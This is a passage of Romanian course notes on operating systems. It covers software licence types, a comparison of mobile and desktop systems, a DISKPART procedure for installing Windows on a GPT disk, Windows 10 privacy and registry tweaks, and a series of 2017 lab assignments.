mijloacelor birotice, precum şi în asigurarea securităţii datelor, sub forma protecţiei lor fizice,
tehnice şi morale.
RĂSPUNDERI
Art.37. - Persoanele juridice şi fizice care încalcă prevederile prezentei legi poartă răspundere
administrativă, materială sau penală, după caz, conform legislaţiei.
12.3 Tipuri de licențe
Licența software este un act (de obicei un contract) care precizează drepturile unui utilizator
în a folosi sau a redistribui un program de calculator (software). Orice software se află sub
incidența drepturilor de autor, cu excepția materialului aflat în Domeniul public (public domain).
Confidențialitatea contractuală este un alt mod de a proteja programele.
O licență software tipică oferă unui utilizator final dreptul de a utiliza una sau mai multe copii
ale unui program, într-un mod care, altfel, ar constitui o încălcare a drepturilor exclusive ale
deținătorului programului, conform legii drepturilor de autor.
O licență liberă, „cu sursă deschisă‖, permite ca programul să poată fi studiat (codul-sursă să
poată fi inspectat), modificat și redistribuit în mod liber. Unele licențe libere, cum ar fi Licența
Publică Generală GNU permit ca programul și/sau derivatele sale să poată fi comercializate.
O licenta este un contract intre tine si proprietarul aplicatiei software, contract prin care
primesti dreptul de a utiliza aplicatia cu conditia respectarii unor conditii. Nu primesti dreptul de
proprietate! De cele mai multe ori, primesti dreptul netransferabil, neexclusiv de a utiliza
aplicatia.
Netransferabil: nu poti sa transferi dreptul de a utiliza aplicatia software. Exemplu: atunci
cand achizitionezi o licenta pentru firma ta, firma este cea care detine dreptul de utilizare si
nu tu! Daca si cand iti faci o alta firma, nu ai dreptul de a utiliza aplicatia la noua firma.
Profesor: ANDRIAN DASCAL
137
Neexclusiv: nu esti singurul care capata dreptul de utilizare. Proprietarul va acorda si altora
licenta de utilizare.
De fiecare data cand obtii in mod legal o aplicatie software, primesti o licenta de utilizare.
Nu voi incerca sa insir toate tipurile posibile de licentiere. Fiecare dezvoltator software are
posibilitatea de a-si defini propriul tip de licenta si propriile conditii de licentiere. Voi incerca sa
explic cateva dintre cele mai utilizate tipuri de licente.
Tipuri de licente folosite uzual
Exista mai multe tipuri de licente pe care creatorii produselor software le pun la dispozitie
utilizatorilor, unele dintre ele find mai raspandite in timp ce altele capata un aspect particularizat
in functie de termenii de licentiere. Iata care sunt cele mai folosite licente:
Licenta Shareware
Programele cu licenta shareware sunt aplicatii care pot fi folosite o perioada limitata de timp
cu scopul de a testa sau evalua programul. Dupa expirarea acestui termen, utilizatorul
programului trebuie sa aleaga intre achizitionarea unui licente pe o durata mai mare de timp,
eventual permanenta, sau stergerea programului din calculator - acestea ne mai oferind
posibilitatea de a folosi functiile aplicatiei.
Licenta Freeware
Acest tip de licenta da dreptul unui utilizator de a folosi gratuit produsul software, ba mai
mult, puteti copia si distibui programul.
Licenta free software
Software-ul liber ofera dreptul de a folosi, studia, modifica si imbunatatii aplicatia cu restrictii
minime. Pentru ca un program sa fie sub licenta libera este necesar sa fie oferit public codul
sursa ce sta in spatele programului impreuna cu o nota de copyright ce va descrie libertatea de a
copia, modifica si transmite codul sursa.
Licenta individuala (unic utilizator).
Aplicatia software va fi instalata pe un singur calculator si nu va fi accesata de catre utilizatori
prin intermediul retelei.
Licenta server multi-utilizator.
Poti instala aplicatia software pe mai multe computere iar utilizatorii pot folosi aplicatia prin
intermediul retelelor de calculatoare. De cele mai multe ori, exista 2 componente software.
Server de aplicatie care se instaleaza pe un singur calculator (server) si Client de aplicatie care se
instaleaza pe calculatoarele utilizatorilor.
a) Utilizator numit. Poti defini un numar de utilizatori egal cu numarul de licente achizitionate.
Nu mai multi. Aplicatia software (clientul de aplicatie) poate fi instalata pe oricate
calculatoare vrei. Numai acei utilizatori definiti ca fiind utilizatori ai aplicatiei vor putea
accesa software-ul, indiferent ce calculator folosesc.
b) Utilizator concurent. Poti defini un numar nelimitat de utilizatori. Poti instala aplicatia pe
oricate calculatoare. Restrictia apare la numarul de utilizatori ce utilizeaza aplicatia la un
moment dat. Acest numar este egal cu numarul de licente achizitionate. Spre exemplu:
presupunem ca ai achizitionat 3 licente – utilizator concurent. La un moment dat, 3 utilizatori
folosesc aplicatia. Daca un al 4-lea incearca sa se conecteze, va fi respins pana cand unul
dintre cei 3 utilizatori activi inchide aplicatia, eliberand astfel un loc.
Aceste tipuri de licente pot fi catalogate in functie de perioada de valabilitate a licentei:
a) Licenta perpetua.
Poti utiliza aplicatia software pentru o perioada nedefinita de timp.
b) Abonament.
Licenta este limitata la o perioada de timp (1 luna, 1 an, etc). La sfarsitul perioadei poti sa
continui achitand o noua taxa de abonament, poti achizitiona o licenta perpetua (daca
optiunea este specificata in contract) sau poti renunta la utilizarea aplicatiei.
Profesor: ANDRIAN DASCAL
138
Licente denumite generic Otherware
Categorie care este definita prin ceea ce nu este, adica licente care nu sunt comerciale, nu sunt
freeware, nu sunt shareware:
1. Abandonware este un tip de licenta software care se refera la softul care nu mai este in
vanzare, nu mai este sustinut de o companie sau pentru care nu este cunoscut (sau este incert)
autorul.
2. Beerware, licenta care ofera dreptul de folosire cu conditia ca in cazul in care te intalnesti cu
autorul respectivului soft sa ii cumperi o bere.
3. Careware – utilizatorul nu plateste autorului softului respectiv, ci doneaza pentru un anume
eveniment (proiect) caritabil.
4. Greenware – in schimbul utilizarii produsului software trebuie sa faci ―o fapta buna‖ pentru
mediul inconjurator.
5. Donationware – asemanator cu Careware, trebuie facuta o donatie pentru a inregistra aplicatia
respectiva.
6. E-mailware – inregistrarea se face trimitand un email autorului
7. Postcardware – cel care foloseste aplicatia respectiva trebuie sa ii trimita o carte postala
autorului.
8. Prayerware – spune o rugaciune pentru autorul applicatiei si o poti folosi .
Profesor: ANDRIAN DASCAL
139
15. Recapitulare SO
Obiective:
1. Generalizarea, sistematizarea și aplicarea cunoștințelor.
15.1 SO pentru telefoanele mobile
Android este un sistem de operare foarte popular cu un magazin de aplicații foarte bogat și cu
posibilități foarte mari. Este dezvoltat de Google și asta îi conferă încă un atuu, acela de a avea la
dispoziție nativ toate serviciile companiei. Totodată este un sistem open source, ceea ce îl face
extrem de personalizabil. Așa se face că există extrem de multe variante de Android care mai de
care… Fiecare producător de telefoane mobile își face propria interfață de utilizare care să-i
atragă pe clienți. Cu toate acestea, Android este și un mare consumator de resurse. Este bine știut
că telefoanele slabe cu Android suferă de o mare întârziere în utilizare. Deci dacă nu ai un buget
care să-ți permită să cumperi un telefon de top, Androidul s-ar putea să fie o variantă care să-ți
dea mai apoi bătăi de cap. O altă problemă pe care eu am întâmpinat-o pe telefoanele cu Android
a fost aceea a încetinirii drastice după o perioadă de utilizare. Chiar dacă la prima deschidere
telefonul pare să te încânte, totuși după ce instalezi câteva aplicații și îl folosești câteva luni
observi că se încarcă tot mai greu și se mișcă tot mai lent. De exemplu, am o tabletă cu procesor
dual-core de 1.5 Ghz și 1 Gb RAM (aparent niște cifre decente) care se mișcă groaznic de cum
instalez 5 aplicații. La prima deschidere merge impecabil, dar după ceva timp devine
insuportabilă.
iOS a cucerit piața telefoanelor mobile încă de la lansare prin ușurința cu care poate fi utilizat.
Este drept! iOS este un sistem de operare frumos care poate fi folosit fără prea mari dificultăți de
oricine. Dar este un sistem extrem de închis. Poți face doar ce te lasă Apple să faci, adică foarte
puține. Apoi dacă îți cumperi iPhone, trebuie să fii conștient că vei fi nevoit să schimbi telefonul
destul de des dacă vrei să rămâi la zi cu sistemul de operare și cu aplicațiile. Încă un lucru puțin
bizar este că imediat ce apare un nou iPhone, vechiul model începe să se miște un pic mai lent
(comparativ cu viteza pe care o avea tot el înainte de apariția noului model – deci nu compar
mere cu pere). Unde mai pui și faptul că este foarte complicat și aproape chinuitor să copiezi
niște fișiere într-un iPhone. Deci iOS da, doar dacă te ține punga să schimbi telefonul măcar la
doi ani și să nu ai pretenții de a face absolut tot ce vrei tu cu el.
Windows Phone este cel mai tânăr sistem dintre cele menționate și până acum m-a surprins
plăcut. Cel mai tare mă bucur că se mișcă bine chiar și pe telefoane care au o platformă tehnică
nu prea strălucită. Chiar dacă nu este cel mai frumos sistem de operare, totuși funcționează, este
stabil și productiv. Să am un telefon care răspunde foarte bine la tot ce-i dau de făcut din prima
până în ultima zi de utilizare. Nu mă interesează jocurile, așa că nu văd un minus în faptul că
Windows Phone stă prost la acest capitol. E drept și că magazinul de aplicații nu este atât de bine
dezvoltat ca la competitori, însă cred că acest lucru se va echilibra cu timpul. Plus că fiind produs
de Microsoft ai avantajul unui Office preinstalat și al altor programe dedicate. Deoarece
Windows 10 este un succes, ai posibilitatea de a folosi un ecosistem care înglobează Desktopul,
tableta și telefonul mobil într-un mare stil.
15.2 SO pentru calculatoarele personale
Microsoft Windows
Microsoft a revoluţionat utilizarea calculatoarelor prin sistemul de operare Windows, care a
copiat conceptul de interfaţă grafică pionierat de Steve Jobs la Apple pe Macintosh în 1984. În
prezent, la aproape 30 de ani distanţă, Windows deţine o cotă de piaţă de aproape 90% prin
intermediul a trei versiuni:
Profesor: ANDRIAN DASCAL
140
Windows XP – Lansat în octombrie 2001, Windows XP a oferit o nouă eXPerienţă prin
concentrarea pe funcţionalitatea demonstrată deja de precursorul Windows 95. Lăudat de presă
internaţională, WinXP a devenit sistemul de operare preferat în special în varianta Professional,
care a inclus numeroase opţiuni de securitate şi reţea suplimentare comparativ cu varianta Home.
În 2012, Windows XP are o cotă de piaţă de aproximativ 37%.
Windows Vista – La începutul anului 2007 Microsoft a lansat Windows Vista, un sistem de
operare caracterizat de o schimbare a interfeţei de utilizator şi de introducerea a numeroase
noutăţi de ordin tehnic şi de securitate, aproape invizibile pentru utilizatorul final.
În ciuda faptului că a reprezentat un salt important din punct de vedere tehnologic datorită celor
şase ani trecuţi de la Windows XP, noul OS a fost aspru criticat de presa de specialitate şi a
sfârşit prin a fi marginalizat, utilizatorii rămânând fideli bătrânului XP. Principalul defect: slaba
compatibilitate cu aplicaţiile şi driverele. În 2012, Windows Vista are o cotă de piaţă de circa
11%.
Windows 7 – Spre finalul anului 2009, Microsoft a lansat Windows 7, un sistem de operare
bazat pe Vista care a pus însă accentul pe experienţa utilizatorului final. Pe lângă
compatibilitatea foarte bună cu aplicaţiile şi, mai ales, cu componentele hardware, Windows 7
include un nou design pentru interfaţa grafică, îmbunătăţiri menite să ajute performanţa
sistemului şi suport pentru multi-touch. Apreciat aproape în unanimitate de comunitatea IT,
Windows 7 este în 2012 sistemul de operare cu cea mai mare cotă de piaţă: 42%.
Windows 8 – Microsoft are o abordare diferită. Windows 8 este un sistem de operare dedicat
atât PC-urilor, cât şi tabletelor, dispozitive care cunosc o explozie de popularitate. Programat să
apară în cursul anului 2012, Windows 8 propune o interfaţă de utilizator complet schimbată
botezată Metro, asemănătoare cu cea disponibilă pe tablete: meniul de start dispare în favoarea
unui Start Screenm, Windows Explorer cu interfaţa Ribbon, Task Manager îmbunătăţit, magazin
de aplicaţii Windows Store asemănător cu App Store sau Android Market şi multe altele.
Practic, prin Windows 8 va exista o apropiere de funcţionalitate şi utilizare între PC-uri, tablete
şi, de ce nu, telefoane mobile. Spun şi telefoane mobile mai ales datorită direcţiei Google, al
cărui Android IceCream este optimizat atât pentru tablete, cât şi pentru mobile.
Apple Mac OS X
Mac OS este urmaşul sistemului de operare dezvoltat de Apple în prima parte a anilor ‗80 pe
primele versiuni ale calculatoarelor Macintosh, cunoscut la vremea respectivă sub banalul nume
System Software. În 1999 a apărut Mac OS X, care pe parcursul ultimului deceniu a ajuns la
versiunea 10.12, cunoscută şi sub numele de cod Sierra.
Mac OS X este un sistem de operare închis, disponibil exclusiv pe computerele Apple, aceasta
fiind o bună explicaţie pentru cota de piaţă de numai 7% pe care o are în 2012.
Comparativ cu diversele versiuni de Windows, MacOS pune accentul pe experienţa
utilizatorului final printr-o interfaţă grafică intuitivă şi un taskbar bazat pe un concept diferit de
utilizare. Principalele avantaje sunt uşurinţa de utilizare a aplicaţiilor, care pot fi accesate foarte
uşor datorită existenţei unei singure iconiţe şi pot fi dezinstalate prin simpla ―aruncare‖ a
acestora în ―coşul de gunoi‖.
Chiar dacă comunitatea de dezvoltatori pentru MacOS este numeroasă, există şi dezavantaje:
numeroase aplicaţii celebre disponibile pe Windows nu au versiune de MacOS, iar jocurile
populare pe platforma Microsoft sunt o necunoscută pentru Apple.
Linux
Am ajuns şi la Linux, un sistem de operare Open Source a cărui cotă totală de piaţa se învârte la
aproximativ 1% in 2012. Deschiderea OS-ului a însemnat că oricine a putut crea propria
distribuţie de Linux, motiv pentru care în prezent există numeroase opţiuni pentru utilizatori.
Deşi diferite, toate distribuţiile de Linux au câteva puncte comune esenţiale: sunt gratuite,
sunt uşor de instalat, au compatibilitate hardware bună, au versiuni gratuite pentru cele mai
uzuale aplicaţii Windows, sunt stabile şi nu au (aproape deloc) viruşi.
Profesor: ANDRIAN DASCAL
141
Dacă activitatea ta se bazează preponderent pe navigare web, comunicare pe chat, editare de
texte, vizionat filme şi ascultat muzică poţi lua în calcul instalarea unei distribuţii Linux.
Linux Mint – Aceasta este în prezent cea mai apreciată distribuţie de Linux. Procesul de
instalare este simplu şi durează maxim 15 minute, iar interfaţa este simplă şi intuitivă: există un
singur meniu pentru aplicaţii şi administrarea OS-ului.
Ubuntu – Tocmai a pierdut coroana de rege, însă Ubuntu rămâne una dintre distribuţiile de
top datorită desktopului Unity, o interfaţă full-screen care îţi permite să schimbi rapid între
aplicaţii. Din păcate, are probleme de stabilitate şi cerinţe hardware destul de ridicate.
Fedora – Aceasta distribuţie mizează pe interfaţă grafică Gnome Shell, care permite tranziţii
animate, un taskbar şi un ―lansator‖ de aplicaţii. Se aseamănă în bună măsură cu Ubuntu, dar are
numeroase probleme la instalarea codecurilor MP3, pluginurilor Adobe Flash şi driverelor
Nvidia.
ChromeOS
Internetul s-a dezvoltat dramatic în ultimii ani, iar numărul şi performanţele aplicaţiilor
webbased
cresc semnificativ în ultima perioadă, ceea ce duce la o scădere a influenţei aplicaţiilor
desktop. Google a intuit acest potenţial în creştere şi a lansat Google Chrome OS, un sistem de
operare care lucrează doar cu aplicaţii web. Practic, Chrome OS este format doar dintr-un
browser Chrome care se conectează la internet, acesta fiind mediul în care interacţionezi cu toate
aplicaţiile, indiferent că vorbim despre editare documente, editare foto sau streaming video.
Totuşi, lumea IT nu este încă pregătită pentru o mutare completă pe internet, motiv pentru care
Google Chrome OS este încă departe de a deveni o alternativă la OS-urile clasice, cel puţin până
în momentul în care se vor rezolva probleme precum spaţiul de stocare, editare video sau
instabilitatea conexiunilor la internet.
15.3 Instalarea unui SO. Metode de instalare
Instalarea unui sistem de operare Windows folosind sistemul de partitionare GPT
Situatie
Daca vrea sa convertim hard disk-ul principal de boot din sistemul MBR (Master boot record) in
GPT (GUID Partition Table) inca din timpul instalarii fara a folosi LiveCD-uri de Linux sau alte
utilitare o putem face foarte simplu cu comanda DISKPART.
GPT are multe avantaje fata de MBR dar cele mai importante sunt ca suporta medii de stocare
mai mari de 2TB si ca se pot face mai mult de 4 partitii primare pe acelasi hard disk, deci putem
instala mai mult de 4 sisteme de operare pe acelasi hard disk.
Backup
Tot hard diskul va fi sters complet. Solutia necesita un plan complet de backup al tuturor datelor
de pe hard disk.
Solutie. Pasi de urmat
1. In primul rand, PC-ul trebuie sa booteze de pe mediu de stocare care contine imaginea de
instalare a sistemului de operare. Se poate realiza acest lucru fie setand din BIOS ordinea de
botare (DVD sau USB), fie apasand tastat F12 la pornirea calculatorului pentru a se afisa meniul
de boot.
2. Urmati toti pasii instalarii sistemului de operare (licence agreement, introducerea licence key,
etc) pana ajungeti la pasul in care trebuie aleasa/creata partitia pe care sa fie instalat sistemul de
operare.
3. Aici apasati tastele SHIFT+F10 pentru a deschide un Command Prompt.
4. Prima data vom lansa programul DISKPART tastand in cmd DISKPART . Apoi va trebuie sa
verificam denumirea exacta a hard diskului pe care se va instala sistemul de operare. Tastam:
Profesor: ANDRIAN DASCAL
142
list disk. Mai departe selectam diskul: select disk <numarul diskului>. De regula numarul
diskului Master este 0, deci comanda va fi select disk 0. Apoi vom sterge toate partitiile hard
diskului: clean. Vom converti partitia in GPT: convert GPT. Dupa ce am terminat putem iesi cu
exit
5. Dupa ce am inchis si fereastra cmd este obligatoriu sa apasam pe butonul de Refresh al
ferestrei de unde se pot creat partitiile pentru a se updata informatiile referitoare la hard disk.
6. Apoi va trebui sa selectam intreg spatiu nepartitionat si sa continuam cu proceduta de instalare
a sistemului Windows. Putem partitiona hard diskul si dupa instalare, fie cu ajutorul unui
program, fie chiar din Disk Management.
Impact colateral
Windows XP si Vista nu suporta sistemul GPT, acesta putand fi folosit de la Windows 7 in sus.
Deasemenea, daca nu avem un sistem de tip UEFI sau un Legacy BIOS care sa suporte GPT nu
putem folosi acest tip de partitionare.
Plan de restaurare in caz de nefunctionare
Comanda clean va sterge toate partitiile de pe hard disk (deci toate informatiile). Nu se mai poate
face o restaurare dupa ce s-a dat aceasta comanda.
In cazul in care sistemul de BIOS nu suporta GPT, putem reveni la MBR prin comanda:
convert mbr
15.4 Configurarea unui SO
Configurare Windows 10 după instalare, pentru performanțe mai bune
Sporirea confidențialității
Windows 10, spre diferență de versiunile anterioare ale aceluiași sistem de operare, iar acest
lucru nu este un secret pentru nimeni, colectează și transmite companiei Microsoft o variată
gamă de informații, pe care unele persoane le pot considera intime.
Acest comportament al Windows 10, chiar dacă avem promisiunea companiei că acestea nu
vor fi putea fi accesate public și nici nu vor fi divulgate vreodată, i-a îngrijorat și continuă să-i
îngrijoreze, pe bună dreptate uneori, pe tot mai mulți dintre cei care care au aderat la el.
Pentru a oferi utilizatorilor săi posibilitatea de a prelua controlul total asupra sistemului, după
lansarea Windows 10 au început să apară programe care mai de care mai simple și explicite,
despre unele dintre acestea vorbindu-vă chiar eu pe site-ul programecalculator.ro.
Dintre toate soluțiile de acest gen existente actualmente, eu și mulți alți entuziaști Windows,
preferăm utilizarea în acest scop a programului ShutUp10, realizat de către O&O Software,
dezvoltator renumit pentru instrumentul de defragmentare cu același nume.
Odată descărcat, acesta vă permite să activați sau dezactivați acele caracteristici care nu vă
permit să vă simțiți confortabil folosind Windows 10. Mai mult, acesta vine în ajutorul tuturor
celor mai puțin experimentați cu un profil preconfigurat ce poate fi activat din File » Actions.
Înainte de aplicarea setărilor recomandate, programul vă va sfătui să creați un punct nou de
restaurare a sistemului, care vă va ajuta să resetați modificările dacă apar probleme.
Pe de altă parte, dacă doriți să folosiți setările active în sistemul meu, puteți descărca de aici
fișierul meu de configurare, pentru a-l încărca și aplica în propriile voastre computere, deși nu
prea văd ce motive ați avea pentru a face acest lucru.
Celor interesați de explicații detaliate și săpături pe marginea acestui subiect, vă recomand să
începeți investigațiile de aici, un material interesant care, vă garantez, e practic imposibil să vă
lase indiferenți.
Revenind la O&O ShutUp10, pentru aplicarea tuturor modificărilor este necesar să reponiți
computerul. Repornirea poate fi efectuată după închiderea programului sau mai târziu, fără a
avrea vreo importanță momentul preferat.
Profesor: ANDRIAN DASCAL
143
Dezactivare caracteristici și aplicații nenecesare
Sistemele de operare Windows vin dotate cu caracteristici pe care mulți dintre noi nu le vom
folosi niciodată. E inutil și contraproductiv să le păstrăm active, iar dezactivarea acestora —sau
dacă este posibilă, dezinstalarea lor— e o metodă bună de reducere a consumului de resurse. În
plus, le vom putea reinstala oricând vom avea nevoie de ele.
În ceea ce mă privește, mi-am făcut un obicei din a renunța la caracteristicile media, la IE 11,
serviciile și vizorul XPS, ce pot fi dezactivate din panoul Caracteristici Windows, ce poate fi
accesat executând în caseta RUN comanda „optionalfeatures„.
În plus, renunț la multe dintre aplicațiile implicite ale Windows 10 de care nu am nevoie, pe
care le dezinstalez după cum am explicat aici. Metoda recomandată cu precădere celor care fac
așa ceva pentru prima dată, este cea care se implică utilizarea CCleaner în acest scop.
3D Builder, Companion Mobil, Meteo, Muzică Groove, Știri, Sway, Sport, Filme și TV,
Telefon și Xbox, Microsoft Solitarire Collection, OneNote, Obțineți Office și Skype sunt cele la
care renunț de fiecare dată deoarece fie n-am nevoie de ele, fie nu le folosesc deloc pe desktop,
ci doar pe telefon (OneNote și Skype, de exemplu).
Optimizare Windows modificându-i regiștrii
Optimizarea unui sistem de operare începe prin dezactivarea caracteristicilor nefolositoare celui
aflat în fața PC-ului, continuă cu ajustarea timpilor de reacție și a comportamentului și se
finalizează prin efectuarea procedurilor de mentenanță.
În capitolul curent suntem poziționați undeva între prima și cea de-a doua etapă, așadar vom
trata în egală măsură dezactivarea caracteristicilor nefolositoare și ajustarea parametrilor ce pot
determina un comportament mai performant.
În acest scop am publicat la un moment dat un script de configurare care va activa, modifica
sau dezactiva următoarele caracteristici:
- AutoEndTasks – Accelerează procesul de log off, oprire sau repornire a calculatorului
forțând închiderea rapidă a serviciilor în execuție.
- HungAppTimeout – Micșorează timpul de așteptare înainte de închiderea programelor pentru
care utilizatorul a solicitat închiderea forțată prin intermediul butonului „End Task al Task
Manager.
- MenuShowDelay – Reduce timpul în care sunt afișate meniurile solicitate de utilizator.
- WaitToKillAppTimeout – Accelerează procesul de log off, oprire sau repornire a
calculatorului forțând închiderea rapidă a proceselor în execuție.
- LowLevelHooksTimeout – Reduce timpul de așteptare dinaintea opririi forțate a serviciilor
care nu răspund solicitării de oprire.
- MouseHoverTime – Accelerează afișarea descrierilor la poziționarea cursorului deasupra
caracteristicilor sistemului de operare sau fișierelor din computer.
- NoLowDiskSpaceChecks – Dezactivează verificarea și avertizarea cu privire la spațiu liber
rămas pe Hard Disk.
- LinkResolveIgnoreLinkInfo – Indică sistemului de operare să ignore programele eliminate
din computer, dar spre care încă mai există scurtături orfane.
- NoResolveSearch – Împiedică Windows să caute unitatea de disc pentru a rezolva o comandă
rapidă.
- NoResolveTrack – Împiedică Windows să utilizeze funcția de urmărire a sistemul de fișiere
NTFS pentru a rezolva o comandă rapidă.
- NoInternetOpenWith – Dezactivează caracteristica de căutare pe Internet a unei aplicații cu
care să deschidă un fișier anume, la accesarea funcției „Open with…‖ din meniul contextual.
- WaitToKillServiceTimeout – Micșorează timpul de așteptare înainte de oprirea forțată a
serviciilor care au primit notificare de oprire dar nu s-au conformat în timp util.
- NoNetConnectDisconnect – Elimină opțiunea „Map network drive…‖ din meniul contextual.
Profesor: ANDRIAN DASCAL
144
Arhiva .rar ce conține scripturile de aplicare și anulare a setărilor menționate mai sus poate fi
descărcată de aici. După dezarhivare, executați dublu click pe fișierul „Optimizări Windows‖ și
urmați instrucțiunile pentru instalarea sa.
Dacă după repornirea computerului apar probleme, ori în situația în care trageți concluzia că
preferați setările implicite, executați fișierul .reg „Anulare Optimizări‖ și reporniți calculatorul.
Eliminare OneDrive din panoul de navigare a Windows Explorer
Microsoft a considerat utilă integrarea în panoul de navigare a Windows Explorer a propriului
serviciu de stocare și sincronizare cloud, dar dacă nu folosiți OneDrive, îl puteți elimina cu
ușurință, descărcând dezinstalați clientul OneDrive din Windows 10, urmați aceste instrucțiuni și
executând fișierul reg „EliminăOneDrive„.
Pentru reactivare executați „AdăugareOneDrive„. Ambele operații vor avea efect abia după
repronirea Windows Explorer sau a computerului. Apropo de asta, dacă doriți să dezinstalați
clientul OneDrive din Windows 10, urmați aceste instrucțiuni:
Pentru început, dacă nu ați făcut deja acest lucru, va trebui să deconectați clientul de la contul
Microsoft. Puteți face asta din ramura Settings a meniului contextual al clientului. De asemenea,
vă recomand să dezactivați și executarea automată a clientului serviciului OneDrive la pornirea
sistemului de operare, debifând caseta indicată de a doua săgeată din captura de ecran inferioară.
Înainte de efectuarea dezinstalării va trebui să vă asigurați că procesul clientului nu rulează în
acel moment. Pentru asta, deschideți o fereastră a CMD și tastați comanda următoare:
TASKKILL /f /im OneDrive.exe
Dezinstalarea se face tot din CMD, dar comanda care se ocupă de asta diferă de la o platformă la
alta. Astfel, dacă doriți să dezinstalați clientul OneDrive dintr-un Windows 10 de 32 de biți,
comanda va fi:
%systemroot%\System32\OneDriveSetup.exe /uninstall
În schimb, dacă doriți să efectuați instalarea într-o versiune de 64 de biți a Windows 10,
comanda pentru dezinstalare este următoarea:
%systemroot%\SysWOW64\OneDriveSetup.exe /uninstall
Pentru eliminarea OneDrive din panoul de navigare a Windows Explorer eliminați din Windows
Registry, folosind Registry Editor, următoarele chei:
HKEY_CLASSES_ROOT\Wow6432Node\CLSID\{018D5C66-4533-4307-9B53-
224DE2ED1FE6}
HKEY_CLASSES_ROOT\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}
Reinstalarea, în caz că la un moment vi se face dor de OneDrive și simțiți că viața nu mai are
sens fără el, se efectuează executând în CMD următoarele comenzi:
În Windows 10 de 32 de biți: %systemroot%\System32\OneDriveSetup.exe
În Windows 10 de 64 de biți: %systemroot%\SysWOW64\OneDriveSet.exe
Cam asta ar, dar dacă tot am adus vorba de servicii de sincronizare cloud, vă reamintesc de lista
celor mai bune dintre acestea, asta în caz că sunteți în căutarea unei alternative.
Eliminare „Rețea” din Windows Explorer
Dacă nu conectați calculatorul personal la o rețea de calculatoare, puteți elimina din panoul de
navigare a Windows Explorer și scurtătura către locațiile de rețea. Pentru asta, va trebui să
modificați valoarea Attributes din
ShellFolder » HLM » SOFTWARE » WOW6432Node » Classes » CLSID » {F02C1A0DBE21-
4350-88B0-7367FC96EF3C} » ShellFolder și din
HCR » CLSID » {F02C1A0D-BE21-4350-88B0-7367FC96EF3C} » ShellFolder:
Eliminare Retea din Windows Explorer
Înlocuiți valoarea existentă cu b0940064 și reporniți computerul sau Windows Explorer.
Obs: Pentru a putea modifica ambele valori, va trebui să obțineți permisiuni de administrare.
145
LABORATOR NR: 1
Introducere în SO. Funcțiile unui SO. Clasificarea tipurilor de SO
Sarcina 1:
Să se prezinte printr-o schema sau diagramă o clasificare a sistemelor de operare pentru
telefoanele mobile și a celor pentru calculatoarele personale, identificînd în schema respectivă
toate versiunile sistemului de operare respective împreună cu luna și anul apariției versiunii.
Sarcina 2:
Să se prezinte o caracteristică detaliată a următoarelor sisteme de operare:
a) Windows 7/ 8.1/ 10;
b) Linux Mint/ Ubuntu/ Kali;
c) Mac OS X Yosemite/ El Capitan/ Sierra
La prezentarea respectivă se va ține cont de următoarele:
a) Data apariției sistemului de operare;
b) Necesități hardware pentru instalare;
c) Descrierea sistemului de operare utilizînd imagini ale acestuia.
Data limită pentru realizare: 22. 01.2017
LABORATOR NR: 2
espective.
Data limită pentru realizare: 05. 03.2017
LABORATOR NR: 8
Configurarea modului de acces la rețea
Sarcina 1:
Să se prezinte într-un tabel diferențele dintre conectivitățile de rețea IPv4 și IPv6 după
criterii, se vor utiliza cel puțin 5 criterii de diferențiere.
Conectivitatea IPv4 Criteriul de deosebire Conectivitatea IPv4
Sarcina 2:
Să se prezinte specificul procedurilor de configurare a unui protocol de rețea.
Data limită pentru realizare: 12. 03.2017
LABORATOR NR: 9
Instalarea și configurarea echipamentelor periferice
Sarcina 1:
Să se prezinte modul de stocare a datelor pe următoarele dispositive:
a) CD/DVD;
b) HDD;
c) SSD;
d) SSHD;
Sarcina 2:
Să se prezinte modul de conectare/ deconectare a următoarelor dispositive periferice:
a) Tabla interactivă; b) Multifuncționala laser;
Data limită pentru realizare: 19. 03.2017
148
LABORATOR NR: 10
Conectori și cabluri destinate conectării echipamentelor periferice.
Proceduri de conectare a echipamentelor periferice
Sarcina 1:
Să se prezinte printr-o schema sau diagramă o clasificare a conectorilor și cablurilor detonate
conectării echipamentelor periferice, identificînd în schema respectivă toate de conectori și
cabluri, împreună cu luna și anul apariției acestora pe piață.
Sarcina 2:
Să se stabilească procedurile necesare pentru conectarea a cel puțin 5 echipamente periferice,
indentificînd tipurile de conectori și cabluri utilizate.
Data limită pentru realizare: 26. 03.2017
LABORATOR NR: 11
Gestiunea programelor de tip antivirus
Sarcina 1:
Să se prezinte modul de funcționare strategic al unui virus și al unui antivirus, identificînd
etapele de lucru a acestora.
Sarcina 2:
Să se stabilească procedeele de verificare a unui HDD/ SSD împotriva programelor de tip
virus. Explicați cîteva metode de înlăturare a virușilor informatici, identificînd unelte software
capabile să realizeze procedura respectivă.
Data limită pentru realizare: 02. 04.2017
LABORATOR NR: 12
Instalarea aplicaților frecvent utilizate.
Pachete de programe frecvent utilizate
Sarcina 1:
Să se prezinte modul de utilizarea a pachetului MS Office:
- Să se elaboreze o pagină din cartea de povești preferată, utilizînd MS Word;
- Să se elaboreze un cias analog (5 min.), utilizînd MS PowerPoint;
- Să se elaboreze conversiile pentru multiplii unui octet, utilizînd MS Excel;
- Să se elaboreze o bază de date pentru instituția absolvita recent, utilizînd MS Access;
Sarcina 2:
Să se prezinte etapele pentru instalarea următoarelor softuri:
- un browser;
- un player audio;
- un player video;
- un antivirus;
Data limită pentru realizare: 09. 04.2017
149
LABORATOR NR: 13
Administrarea aplicaților frecvent utilizate.
Pachete de programe frecvent utilizate
Sarcina 1:
Explicați modul de soluționare a următoarelor probleme software:
- Programul de securitate antivirus nu mai sintetizează programele de tip virus, calculatorul
este infectat cu Trojan, eliminați intrușii din calculatorul personal.
- De cîteva zile ați observat că calculatorul personal frînează foarte tare atunci când
încercați să copiați sau să mutați fișiere de cca. 20Mb, eliminați cauza acestei probleme.
Sarcina 2:
Argumentați importanța utilizării pachetelor software de la Adobe și Microsoft în redactarea
fișierelor multimedia și a documentelor pentru oficiu. (minim 10 rânduri)
Data limită pentru realizare: 16. 04.2017
LABORATOR NR: 14
Respectarea cadrului normativ-juridic referitor la protejarea proprietății
intelectuale în domeniul informaticii
Sarcina 1:
Argumentați importanța respectării cadrului normative-juridic referitor la protejarea
proprietății intelectuale în domeniul informaticii. (minim 10 rânduri)
Sarcina 2:
Stabiliți metode/ idei concrete care ar putea fi implementate în R. Moldova pentru a putea
combate pirateria software. Argumentați. (minim 10 rânduri)
Data limită pentru realizare: 07. 05.2017
LABORATOR NR: 15
Recapitulare SO
Sarcina 1:
Să se prezinte o gazetă de perete la temele:
- Sistemele de operare pentru telefoanele mobile și tablete din 2017;
